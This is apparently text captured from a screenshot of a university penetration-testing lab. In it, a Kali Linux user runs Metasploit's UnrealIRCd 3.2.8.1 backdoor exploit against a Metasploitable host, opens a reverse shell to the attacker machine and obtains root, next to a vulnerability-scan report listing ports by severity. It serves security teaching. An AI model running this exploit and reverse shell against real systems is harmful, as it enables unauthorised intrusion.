 Home vsphereteaching-direct.scem.... SCEM-KWD-Teaching 16301173 EH21-Met-16301173 EH21-Kal-16301173
met2-report.pdf met2-Full-rep... [/usr/share/ex... [/usr/share/ex... [kali@kali: ~] kali@kali: ~/D... Downloads - Fi... 03:54 PM
met2-Full-report.pdf
File Edit View Go Bookmarks Help
Previous Next 8 (8 of 74) Fit Width
kali@kali: ~/Downloads
File Actions Edit View Help
^C
Abort session 2? [y/N] y
[*] 192.168.1.103 - Command shell session 2 closed. Reason: User exit
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.1.102:4444
[*] 192.168.1.103:6667 - Connected to 192.168.1.103:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.1.103:6667 - Sending backdoor command...
[*] Command shell session 3 opened (192.168.1.102:4444 -> 192.168.1.103:35904) at 2021-03-27 15:54:30 +1100
whoami
root
ip a show dev eth0
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 00:50:56:94:3e:a9 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.103/24 brd 192.168.1.255 scope global eth0
inet6 fe80::250:56ff:fe94:3ea9/64 scope link
valid_lft forever preferred_lft forever
High 3632/tcp 27
Medium 445/tcp 28
Medium 5432/tcp 29
Medium 2121/tcp 42
Medium 6697/t... 43
Medium 21/tcp 44
Medium 23/tcp 45
Medium 5900/t... 46
Medium 80/tcp 47
2 RESULTS PER HOST 9